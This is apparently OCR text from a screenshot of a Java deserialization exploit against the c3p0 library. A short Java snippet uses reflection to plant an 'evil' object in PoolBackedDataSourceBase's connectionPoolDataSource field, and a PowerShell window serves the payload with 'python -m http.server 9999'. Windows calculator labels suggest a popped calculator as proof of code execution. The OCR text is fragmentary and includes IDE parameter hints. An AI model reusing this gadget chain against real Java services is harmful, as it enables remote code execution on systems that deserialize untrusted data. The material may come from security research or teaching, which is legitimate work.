 public static void main(String[] args) throws Exception {
PoolBackedDataSourceBase base = new PoolBackedDataSourceBase( autoregister: false);
Class clazz = Class.forName( className: "com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase"
Field cp = clazz.getDeclaredField( name: "connectionPoolDataSource");
cp.setAccessible(true);
cp.set(base, new evil());
计算器
标准
Windows PowerShell
PS E:\Server> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [25/Jan/2023 15:27:38] "GET
0
MC MR M+ M- MS M˅